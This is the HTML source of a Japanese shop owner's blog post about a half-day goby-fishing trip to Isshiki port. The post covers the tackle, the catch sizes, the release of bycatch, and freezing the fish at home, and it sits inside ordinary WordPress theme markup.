   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover
    { background-color:#FF6347; }

.pc #global_menu_wrap .home_menu:hover { background:#FF6347 url(https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/img/header/home.png) no-repeat center; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a { border-color:#FF6347; }

.mobile #global_menu li a:hover, .mobile #global_menu_wrap .home_menu:hover { background-color:#FF6347 !important; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#FF6347; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#FF6347 transparent transparent transparent; }

.pc #global_menu ul ul a:hover
 { background-color:#FFD700; }

.user_sns li a:hover
 { background-color:#FF6347; border-color:#FF6347; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #FF6347; }

#previous_next_post .prev_post a:hover, #previous_next_post .next_post a:hover
 { background-color:#FF6347 !important; }

#footer_post_list .title { color:#000000; background:rgba(0,0,0,0.4); }

#post_title { font-size:21px; }
.post_content { font-size:14px; }

#logo_image_mobile a { height: 50px; }

.pc #site_description {
    font-size: 16px;
}

/* 親メニュー項目 */
#global_menu ul li { font-size: 48px; }

@media screen and (max-width:480px) {
#footer_post_list {
display:none;
}
}



</style>


<style type="text/css"></style>		
<meta name=”viewport” content=”width=device-width, initial-scale=1.0″>	
		
<link rel='stylesheet' id='simple-blog-card-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/simple-blog-card/css/simpleblogcard.css?ver=1.00' type='text/css' media='all' />
<style id='simple-blog-card-inline-css' type='text/css'>
.simpleblogcard_wrap { border: 1px solid #ddd; word-wrap: break-word; max-width: 100%; border-radius: 5px; margin: 30px; } .simpleblogcard_inner { line-height: 120%; padding: 10px; } .simpleblogcard_border { padding: 0.25em 0.25em; color: #494949; background: transparent; } .simpleblogcard_title { font-weight: bold; display: block; } .simpleblogcard_description { color: #333; }
/*# sourceURL=simple-blog-card-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-42006 single-format-standard wp-theme-mag_tcd036">

 <!-- global menu -->
  <div id="global_menu_wrap">
  <div id="global_menu" class="clearfix">
   <a class="home_menu" href="https://www.bss-abe.co.jp/"><span>ホーム</span></a>
   <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bss-abe.co.jp/about"><font size="3">店舗概要とアクセス</font></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bss-abe.co.jp/staff"><font size="3">スタッフ紹介</font></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://www.bss-abe.co.jp/shop"><font size="3" >商品購入</font></a></li>
<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.bss-abe.co.jp/faq"><font size="3" >よくあるご質問</font></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.bss-abe.co.jp/contact"><font size="3" >お問い合わせ</font></a></li>
</ul>  </div>
 </div>
 
 <div id="header">

  <!-- logo -->
  <div id='logo_image'>
<h1 id="logo"><a href=" https://www.bss-abe.co.jp/" title="ボディサポートショップアベ" data-label="ボディサポートショップアベ"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/tcd-w/logo.png?1768922946" alt="ボディサポートショップアベ" title="ボディサポートショップアベ" /></a></h1>
</div>

    <h2 id="site_description">愛知県岡崎市にある創業28年のプロテイン・アミノ酸・サプリメントショップ</h2>
  
    <a href="#" class="menu_button"><span>menu</span></a>
  
 </div><!-- END #header -->

 <div id="main_contents" class="clearfix">

  <!-- bread crumb -->
    
<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://www.bss-abe.co.jp/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
     <a itemprop="item" href="https://www.bss-abe.co.jp/archives/category/fishing"><span itemprop="name">アベの釣り自慢</span>,</a>
        <a itemprop="item" href="https://www.bss-abe.co.jp/archives/category/journal"><span itemprop="name">ベルのしっぽ</span></a>
       <meta itemprop="position" content="2" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">一色のハゼ釣り</span><meta itemprop="position" content="3" /></li>

</ul>
  	 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DNCEX1WGGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNCEX1WGGS');
</script>
<div id="main_col">

 
 <div id="article">

      <div id="post_image">
   <img width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-3.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-3.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-3-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" />  </div>
    
  <div id="post_meta_top" class="clearfix">
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
   <p class="date"><time class="entry-date updated" datetime="2022-09-28T16:33:49+09:00">2022.09.28</time></p>  </div>

  <h2 id="post_title">一色のハゼ釣り</h2>

  <div class="post_content clearfix">
   
<p>2022-09-28(水)</p>



<figure class="wp-block-image size-full"><img decoding="async" width="75" height="52" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2017/04/cloudiness_logo.gif" alt="" class="wp-image-1651"/></figure>



<figure class="wp-block-image size-full"><img decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather220928.jpg" alt="" class="wp-image-42007" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather220928.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather220928-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>昨日の定休日は午後から一色へハゼ釣りに行ってきた。</p>



<p>前日のエサ(イシゴカイ)が半分以上も残っていたので自宅から最短で行ける釣り場へ。</p>



<p>自宅から一色港までは1時間かからない。この日は45分で到着。↓</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-1.jpg" alt="" class="wp-image-42008" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-1.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-1-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>午後2時、干潮からの上げ潮狙いで釣り開始。</p>



<p>5.4mのノベ竿にガン玉とハリだけのシンプル仕掛け。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-2.jpg" alt="" class="wp-image-42009" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-2.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-2-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>すぐに『キター！』と竿を曲げる。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-3.jpg" alt="" class="wp-image-42010" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-3.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-3-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>いきなりデカハゼにたまげた。↑</p>



<p>後で測ると19cm。</p>



<p>ハゼは海水を汲んで活かしのバケツへ。</p>



<p>再度ハリにエサを付けて渡すと5分もかからないうちに『また釣れたよ』と。</p>



<p>ハゼは平均17cmもあって重量感タップリな引き味。</p>



<p>あっと言う間に予定の2時間が来て釣り終了。</p>



<p>エサは前日に500円分イシグロ岡崎若松店で購入して浜名湖で使った残り。</p>



<p>それでもまだ残ってしまい海に返した。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-4.jpg" alt="" class="wp-image-42011" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-4.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-4-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>釣果は19cmを筆頭にハゼ35匹。</p>



<p>この日は前日の満足感もあって自分はフルサポートに徹した。</p>



<p>こちらは外道のウロハゼ。↓</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-5.jpg" alt="" class="wp-image-42012" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-5.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-5-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>頭がデカくて真っ黒。</p>



<p>引きが強いので釣り味は良いが味がイマイチなのでリリース。</p>



<p>外道としては他にコトヒキ、ゼンメ、セイゴが釣れたがすべてリリースした。</p>



<p>当たり前のことだけど、持ち帰ってから処理できない魚は逃がす。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-6.jpg" alt="" class="wp-image-42013" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-6.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-6-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>帰宅してすぐに処理。真空パックして冷凍保存。↑</p>



<p>こちらも1時間もかからずに完了できるようになった。</p>



<p>1日は自分のためにフルに釣る。</p>



<p>二日目はフルサポートして釣りを楽しむ。</p>



<p>釣りはかなり疲れるからこのバランスが今はベスト。</p>



<p>おまけの話</p>



<p>前日釣ったクロダイ2匹とハゼは捌いて処理したタイミングで設計士のOさんがご来店されたので差し上げた。</p>



<p>魚料理好きの奥様がとても喜ばれたそうなのでうれしかった。</p>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/fishing"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/5207-150x113.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">アベの釣り自慢</div><div class="lkc-url" title="https://www.bss-abe.co.jp/fishing">https://www.bss-abe.co.jp/fishing</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;​11112025今年最後のハゼ釣り昨日の定休日は本年最後のハゼ釣りに妻と浜名湖へ行ってきた&nbsp;478			prev		2023年		2024年		2025年		next				prev		2023年		2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/lecture"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/category02-50x50.png" width="100px" height="108px" alt="" /></figure><div class="lkc-title">講習会実績 2025年</div><div class="lkc-url" title="https://www.bss-abe.co.jp/lecture">https://www.bss-abe.co.jp/lecture</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;27112025九州へ仕事と観光11/23から二泊三日で九州へ仕事と観光に行ってきた・・・&nbsp;478			2022年                2023年                2024年		2025年		next				2022年                2023年                2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<p></p>
     </div>

    <div id="single_share" class="clearfix">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E4%B8%80%E8%89%B2%E3%81%AE%E3%83%8F%E3%82%BC%E9%87%A3%E3%82%8A&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F42006&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://www.bss-abe.co.jp/archives/42006&amp;t=%E4%B8%80%E8%89%B2%E3%81%AE%E3%83%8F%E3%82%BC%E9%87%A3%E3%82%8A" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F42006" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F42006&title=%E4%B8%80%E8%89%B2%E3%81%AE%E3%83%8F%E3%82%BC%E9%87%A3%E3%82%8A" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription/feed/https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F42006&media=https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220927-3.jpg&description=%E4%B8%80%E8%89%B2%E3%81%AE%E3%83%8F%E3%82%BC%E9%87%A3%E3%82%8A"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
  </div>
  
    <ul id="post_meta_bottom" class="clearfix">
   <li class="post_author">投稿者: <a href="https://www.bss-abe.co.jp/archives/author/hatsu" title="安部 初 の投稿" rel="author">安部 初</a></li>   <li class="post_category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" rel="category tag">アベの釣り自慢</a>, <a href="https://www.bss-abe.co.jp/archives/category/journal" rel="category tag">ベルのしっぽ</a></li>      <li class="post_comment">コメント: <a href="#comment_headline">0</a></li>  </ul>
  
    <div id="previous_next_post" class="clearfix">
   <p class="prev_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/41991" title="ハゼとタイ釣り"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220926-1-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220926-1-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220926-1-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220926-1-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220926-1-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class="title">ハゼとタイ釣り</span><span class="alt_title">前のページ</span></a>
</p>
<p class="next_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/42022" title="待望の棟上げ"><span class="title">待望の棟上げ</span><span class="alt_title">次のページ</span><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2894-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2894-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2894-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2894-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2894-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
</p>
  </div>
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
  <div id="related_post">
  <h3 class="headline">関連記事</h3>
  <ol class="clearfix">
      <li class="clearfix num1">
    <a class="image" href="https://www.bss-abe.co.jp/archives/50300"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3850-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3850-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3850-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3850-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3850-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/50300" name="">気分だけでは続かない</a></h4>
     <p class="excerpt">2024-01-11(木)一つだけ気…</p>
    </div>
   </li>
      <li class="clearfix num2">
    <a class="image" href="https://www.bss-abe.co.jp/archives/53947"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20240415-1-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20240415-1-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20240415-1-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20240415-1-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20240415-1-150x150.jpg 150w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20240415-1-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/53947" name="">今シーズン初の渓流釣り</a></h4>
     <p class="excerpt">2024-04-16(火)昨日の定休…</p>
    </div>
   </li>
      <li class="clearfix num3">
    <a class="image" href="https://www.bss-abe.co.jp/archives/45713"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3449-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3449-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3449-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3449-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3449-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/45713" name="">69歳ギターを始めて3ヶ月目</a></h4>
     <p class="excerpt">2023-06-09(金)ギターを始めてちょ…</p>
    </div>
   </li>
      <li class="clearfix num4">
    <a class="image" href="https://www.bss-abe.co.jp/archives/26184"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1547-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1547-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1547-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1547-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1547-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/26184" name="">先輩Sさん初アユ釣りに行く</a></h4>
     <p class="excerpt">2020-05-15(金)今朝8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
      <li class="clearfix num5">
    <a class="image" href="https://www.bss-abe.co.jp/archives/40259"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2684-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2684-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2684-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2684-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2684-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/40259" name="">今日は真夏日・屋上の様子</a></h4>
     <p class="excerpt">2022-05-29(日)29日、午後2時現…</p>
    </div>
   </li>
      <li class="clearfix num6">
    <a class="image" href="https://www.bss-abe.co.jp/archives/32454"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2061-1-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2061-1-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2061-1-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2061-1-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2061-1-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/32454" name="">朗報</a></h4>
     <p class="excerpt">2021-06-11(金)午前8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
     </ol>
 </div>
  
 




<h3 id="comment_headline">コメント</h3>

<div id="comment_header">

 <ul class="clearfix">
      <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
    </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://www.bss-abe.co.jp/archives/42006/trackback" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/42006#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://www.bss-abe.co.jp/wordpress/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cbe648c3fa" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="59"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='42006' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 


  </div><!-- END #main_contents -->

  <ol id="footer_post_list" class="clearfix">
    <li class="num1">
   <a class="image" href="https://www.bss-abe.co.jp/archives/31016"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2010-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/31016"><span>75-115</span></a>
  </li>
    <li class="num2">
   <a class="image" href="https://www.bss-abe.co.jp/archives/25466"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1455-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/25466"><span>会心の一番</span></a>
  </li>
    <li class="num3">
   <a class="image" href="https://www.bss-abe.co.jp/archives/44776"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3330-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/44776"><span>月に一度の歯医者の日</span></a>
  </li>
    <li class="num4">
   <a class="image" href="https://www.bss-abe.co.jp/archives/42364"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20221017-5-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/42364"><span>チニング・大型はどこに</span></a>
  </li>
    <li class="num5">
   <a class="image" href="https://www.bss-abe.co.jp/archives/21402"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20190705-3-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/21402"><span>仕事後の釣り-2</span></a>
  </li>
   </ol>
 
 
  <div id="footer" class="clearfix">
  <div id="footer_inner" class="clearfix">

   
      <div id="footer_widget_left">
